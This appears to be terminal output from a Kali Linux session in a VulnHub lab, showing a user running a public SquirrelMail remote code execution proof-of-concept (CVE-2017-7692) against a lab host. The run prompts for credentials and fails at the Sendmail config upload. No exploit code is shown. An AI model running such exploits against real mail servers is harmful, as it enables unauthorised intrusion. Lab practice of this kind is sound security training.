 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# ./1.sh http://10.10.10.149/webmail/
Legal Hackers
SquirrelMail <= 1.4.23 Remote Code Execution PoC Exploit (CVE-2017-7692)
SquirrelMail_RCE_exploit.sh (ver. 1.1)
Discovered and coded by
Dawid Golunski (@dawid_golunski)
https://legalhackers.com
ExploitBox project:
https://ExploitBox.io
[*] Enter SquirrelMail user credentials
user: Otis
pass:
[*] Logging in to SquirrelMail at http://10.10.10.149/webmail/
[*] Uploading Sendmail config
Something went wrong. Failed to upload the sendmail file.
┌──(root㉿kali)-[/home/kali/vulnhub]